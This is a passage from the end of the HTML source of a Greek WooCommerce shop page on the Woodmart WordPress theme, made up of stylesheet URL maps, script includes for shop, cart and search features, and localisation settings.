e-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-header-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-off-canvas-sidebar-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-product-loop-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-categories-loop-default-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-categories-loop-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-mfp-popup-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-woo-mod-product-labels-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-footer-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-cookies-popup-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-header-search-fullscreen-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.6.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.6.0" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.6.0" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.6.0" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.6.0" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.6.0" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.6.0" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.6.0" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.6.0" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.6.0" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.6.0" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.6.0" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.4.1" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.4.1" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=7.6.0" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.6.0" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.6.0" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.6.0" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.6.0" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.6.0" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.6.0" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.6.0" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/wp-util.min.js?ver=6.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.6.0" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.6.0" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.6.0" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.6.0" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.6.0" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.6.0" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.6.0" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.6.0" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=7.6.0" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.6.0" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.6.0" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.6.0" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.6.0" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.6.0" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.6.0" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=7.6.0" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.6.0" id="wd-search-full-screen-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ccac73be77d14c559470dccc67b2627d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 6721 objects (2 MB) from Redis using PhpRedis (v6.3.0).
-->
